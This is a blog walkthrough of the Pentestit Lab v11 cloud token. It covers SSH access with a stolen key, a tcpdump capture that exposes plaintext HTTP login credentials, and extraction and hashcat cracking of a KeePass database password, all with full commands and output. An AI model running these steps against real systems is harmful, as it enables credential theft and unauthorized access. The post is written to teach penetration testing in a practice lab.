In my previous post “Pentestit Lab v11 - Connect Token (7/12)”, we footprinted the 192.168.11.1 subnet, exploited a Command Injection Vulnerability, carried out Post-Exploitation Reconnaissance, and utilized a Rouge FTP Server Response to attain our seventh token. Today we will continue our exploitation of the 192.168.10.1 machine - which will include the following:
- Utilizing TCPDump for Network Reconnaissance
- Accessing the Cloud Server
- Cracking a KeePass Hash
- Finding the Cloud Token
Utilizing TCPDump for Network Reconnaissance
If you recall correctly, in my previous post we compromised a Private RSA Key on the 192.168.11.1 machine for the user aengineer, which allowed us to connect to 192.168.10.1 and lead to us compromising the Connect Token via the Rouge FTP Response.
remote@tl11-192-168-11-1:~$ ssh -i /home/remote/.ssh/id_rsa -o StrictHostKeyChecking=no aengineer@192.168.10.1
You have new mail.
Last login: Wed Jul 19 18:50:02 2017 from 192.168.11.1
##########################
PasswordAuthentication no
##########################
aengineer@tl11-192-168-10-1:~$
Now since we didn’t really carry out any post-exploitation reconnaissance on the 192.168.10.1 machine, I decided to look around and see what I could find.
After some time I came across tcpdump which was installed on the device. What was interesting about this was that tcpdump was configured diffrently - usually to run it you required root permissions, but in this case, aengineer was allowed to utilize tcpdump.
In general, it’s always useful to have the ability to check and record traffic on a compromised machine - since we can learn a lot of interesting things about the network, and or user activity.
At this point I decided to utilize tcpdump and capture some packets on the eth0 interface.
aengineer@tl11-192-168-10-1:~$ /usr/sbin/tcpdump -i eth0 -A '' -w /var/tmp/aedump.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
^C237 packets captured
238 packets received by filter
0 packets dropped by kernel
Once some packets were captured, I utilized SCP to transfer the files back to my Kali Machine so I can use Wireshark to analyze the packets.
root@kali:~/pentestit# scp -i aengineer.key aengineer@192.168.10.1:/var/tmp/aedump.pcap aedump.pcap
aedump.pcap

Once I opened the pcap in Wireshark, I followed the TPC Stream and noticed something rather interesting.
It looks like there was a POST Request made to the 192.168.10.3 machine, with what seems to be a login! Lucky for us this is an HTTP POST Request and not an HTTPS one, so everything is in clear text, making it easier for us to capture credentials, tokens, and more on the wire!
Accessing the Cloud Server

Now that we have valid credentials, let’s navigate to the 192.168.10.3 device in our web browser, and we should be presented with what seems to be a Cloud Hosting Service login page.

Once we successfully login with our new found credentials, we will find a file called my_store.kdbx, which seems to be a KeePass database file!
Cracking a KeePass Hash
From here, let’s go ahead and download the KeePass File, extract the hash and attempt to crack it so we can login and access anything stored in the KeePass database.
To extract the hash of the password I will be using a tool called KeePass2John.
root@kali:~/pentestit# keepass2john my_store.kdbx
my_store:$keepass$*2*100000*222*248fc218b7a47edeecd7a79e8587d5ff2c2221d98efd99837fe198ab0de8a82e*330c91f974cb4df1d015bb15456d382db9c0c2f362909d5cd74f9b951fdee2f7*828fb21b74cda7ae28a21473aaa62384*f974657de86a3aca6faec09804d852a4df5fba5847e54d18e12bd81c33cce528*7ca22042949d204e2f35aae52982946c101679205aa8db0ece2135cdb574170c
Once you have the hash, copy and paste it over to a new text file. In my case I called the file my_store_hash.
root@kali:~/pentestit# cat my_store_hash
$keepass$*2*100000*222*248fc218b7a47edeecd7a79e8587d5ff2c2221d98efd99837fe198ab0de8a82e*330c91f974cb4df1d015bb15456d382db9c0c2f362909d5cd74f9b951fdee2f7*828fb21b74cda7ae28a21473aaa62384*f974657de86a3aca6faec09804d852a4df5fba5847e54d18e12bd81c33cce528*7ca22042949d204e2f35aae52982946c101679205aa8db0ece2135cdb574170c
Now that the Hash is in a new file, let’s fire up HashCat and start cracking! For the hash mode option [-m] we are going to use 13400, which is the hash mode for KeePass 1 (AES/Twofish) and KeePass 2 (AES).
root@kali:~/pentestit# hashcat -a 0 -m 13400 my_store_hash /usr/share/wordlists/rockyou.txt
hashcat (v3.5.0) starting...
OpenCL Platform #1: Intel(R) Corporation
========================================
* Device #1: Intel(R) Core(TM) i7-5820K CPU @ 3.30GHz, 988/3955 MB allocatable, 4MCU
OpenCL Platform #2: Mesa, skipped or no OpenCL compatible devices found.
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Watchdog: Temperature retain trigger disabled.
$keepass$*2*100000*222*248fc218b7a47edeecd7a79e8587d5ff2c2221d98efd99837fe198ab0de8a82e*330c91f974cb4df1d015bb15456d382db9c0c2f362909d5cd74f9b951fdee2f7*828fb21b74cda7ae28a21473aaa62384*f974657de86a3aca6faec09804d852a4df5fba5847e54d18e12bd81c33cce528*7ca22042949d204e2f35aae52982946c101679205aa8db0ece2135cdb574170c:reajel
Session..........: hashcat
Status...........: Cracked
Hash.Type........: KeePass 1 (AES/Twofish) and KeePass 2 (AES)
Hash.Target......: $keepass$*2*100000*222*248fc218b7a47edeecd7a79e8587...74170c
Time.Started.....: Wed Jul 19 11:45:34 2017 (7 mins, 34 secs)
Time.Estimated...: Wed Jul 19 11:53:08 2017 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 170 H/s (8.95ms)
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 77440/80405 (96.31%)
Rejected.........: 0/77440 (0.00%)
Restore.Point....: 76800/80405 (95.52%)
Candidates.#1....: real178 -> readuornot
HWMon.Dev.#1.....: N/A
Started: Wed Jul 19 11:45:33 2017
Stopped: Wed Jul 19 11:53:10 2017
Finding the Cloud Token

Perfect! So we were able to crack the password using the RockYou password list! Once we have the password, open up the KeePass database using KeePass, enter the password, and we should find our token!
Token (8/12)
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to get the token via tcpdump and HashCat.
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (9/12) - The CLAMAV Token!

Leave a Comment